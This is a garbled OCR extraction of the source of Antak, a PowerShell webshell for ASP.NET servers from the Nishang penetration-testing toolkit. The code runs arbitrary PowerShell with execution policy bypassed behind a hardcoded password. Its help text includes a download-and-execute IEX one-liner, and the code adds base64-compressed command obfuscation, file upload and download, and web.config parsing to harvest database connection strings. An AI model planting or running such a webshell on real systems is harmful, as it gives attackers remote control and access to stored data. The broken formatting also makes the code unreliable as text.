// Default Username is "Disclaimer" and Password is "ForLegitUseOnly" without quotes and case-sensitive.

if (Username.Text == "Disclaimer" && Password.Text == "ForLegitUseOnly")

{

execution.Visible = true;

execution.Enabled = true;

authentication.Visible = false;

output.Text = @"Welcome to Antak - A Webshell which utilizes PowerShell

Use help for more details.

Use clear to clear the screen.";

protected override void OnInit(EventArgs e)

{

execution.Visible = false;

execution.Enabled = false;

}

string do ps(string arg)

{

//This section based on cmdasp webshell by http://michaeldaw.org

ProcessStartInfo psi = new ProcessStartInfo();

psi.FileName = "powershell.exe";

psi.Arguments = "-noninteractive " + "-executionpolicy bypass " + arg;

psi.RedirectStandardOutput = true;

psi.UseShellExecute = false;Process p = Process.Start(psi);

StreamReader stmrdr = p.StandardOutput;

string s = stmrdr.ReadToEnd();

stmrdr.Close();

return s;

}

void ps(object sender, System.EventArgs e)

 $\{$ 

string option = console.Text.ToLower();

if (option.Equals("help"))

{

output. Text =  $@$ "Use this shell as a normal powershell console. Each command is executed in a new process, keep this in mind

while using commands (like changing current directory or running session aware scripts).

- Scripts can be executed on the target using any of the below methods:

1. Paste the script in command textbox and click 'Encode and Execute'. A reasonably large script could be executed using this.

2. Use powershell one-liner (example below) for download & execute in the command box.

IEX ((New-Object Net.WebClient).DownloadString('URL to script here')); [Arguments here]

3. By uploading the script to the target and executing it.

4. Make the script a semi-colon separated one-liner.

- Uploading a file:To upload a file you must mention the actual path on server (with write permissions) in command textbox.

(OS temporary directory like C:\Windows\Temp may be writable.)

Then use Browse and Upload buttons to upload file to that path.

- Downloading a file:

To download a file enter the actual path on the server in command textbox.

Then click on Download button.

- SQL Queries could be executed by following below steps:

1. Click on 'Parse Web.Config' button to get dabase connection string. By default, Antak looks for web.config in

the C:\Inetpub directory. You can specify a full path in the command box to look for web.config in other directory.

2. Paste that connection string in the textbox besides the 'Execute SQL Query' button.

3. Enter the SQL Query in the command box.

4. Click the 'Execute SQL Query' button.

Antak is a part of Nishang and updates could be found here:

https://github.com/samratashok/nishang

Blog posts about Antak could be found here

http://www.labofapenetrationtester.com/search/label/Antak

";

console.Text = string.Empty;

console.Focus();

}

else if (option.Equals("clear"))

{output.Text = string.Empty;

console.Text = string.Empty;

console.Focus();

}

else

{

output.Text += "\nPS> " + console.Text + "\n" + do\_ps(console.Text);

console.Text = string.Empty;

console.Focus();

}

}

void execcommand(string cmd)

{

output.Text  $+=$  "PS> " + "\n" + do\_ps(cmd);

console.Text = string.Empty;

console.Focus();

}

void base64encode(string inputstr)

{

// Compression and encoding directly stolen from Compress-PostScript by Carlos Perez

//http://www.darkoperator.com/blog/2013/3/21/powershell-basics-execution-policy-andcode-signing-part-2.html

string contents = console.Text;

if (inputstr != "null")

{contents = inputstr;

}

// Compress Script

MemoryStream ms = new MemoryStream();

DeflateStream cs = new DeflateStream(ms, CompressionMode.Compress);

StreamWriter sw = new StreamWriter(cs, ASCIIEncoding.ASCII);

sw.WriteLine(contents);

sw.Close();

string code = Convert.ToBase64String(ms.ToArray());

string command = "Invoke-Expression \$(New-Object IO.StreamReader (" +

"\$(New-Object IO.Compression.DeflateStream (" +

"\$(New-Object IO.MemoryStream (," +

"\$([Convert]::FromBase64String('" + code + "')))), " +

"[IO.Compression.CompressionMode]::Decompress))," +

" [Text.Encoding]::ASCII)).ReadToEnd();";

execcommand(command);

}

{

protected void uploadbutton\_Click(object sender, EventArgs e)| if (upload.HasFile)                                                                                            |
|----------------------------------------------------------------------------------------------------------------|
| {                                                                                                              |
| try                                                                                                            |
| {                                                                                                              |
| string filename = Path.GetFileName(upload.FileName);                                                           |
| upload.SaveAs(console.Text + "\\" + filename);                                                                 |
| output. Text = "File uploaded to: " + console. Text + "\\" + filename;                                         |
| }                                                                                                              |
| catch (Exception ex)                                                                                           |
| {                                                                                                              |
| output. Text = "Upload status: The file could not be uploaded. The following error<br>occured: " + ex.Message; |
| }                                                                                                              |
| }                                                                                                              |
| }                                                                                                              |
|                                                                                                                |
| protected void downloadbutton_Click(object sender, EventArgs e)                                                |
| ί                                                                                                              |
| try                                                                                                            |
| {                                                                                                              |
| Response.ContentType = "application/octet-stream";                                                             |
| Response.AppendHeader("Content-Disposition", "attachment; filename=" +<br>console.Text);                       |
|                                                                                                                |

Response.TransmitFile(console.Text);

Response.End();

}| catch (Exception ex)                                                                                                                                   |
|--------------------------------------------------------------------------------------------------------------------------------------------------------|
| ₹                                                                                                                                                      |
| output.Text = ex.ToString();                                                                                                                           |
|                                                                                                                                                        |
|                                                                                                                                                        |
| protected void encode_Click(object sender, EventArgs e)                                                                                                |
|                                                                                                                                                        |
| base64encode("null");                                                                                                                                  |
|                                                                                                                                                        |
|                                                                                                                                                        |
| // PowerShell logic in ConnectionStr_Click and executesql_Click taken from<br>https://github.com/NetSPI/cmdsql                                         |
| protected void ConnectionStr Click(object sender, EventArgs e)                                                                                         |
|                                                                                                                                                        |
| output. Text = $@$ "By default, web config is searched for in C: linetpub. To look at other<br>location, specify the full path in the command textbox. |
| н.                                                                                                                                                     |
| string webpath = "C:\\inetpub";                                                                                                                        |
| if (console. Text != string. Empty)                                                                                                                    |
| {                                                                                                                                                      |
| webpath = console.Text;                                                                                                                                |
| }                                                                                                                                                      |
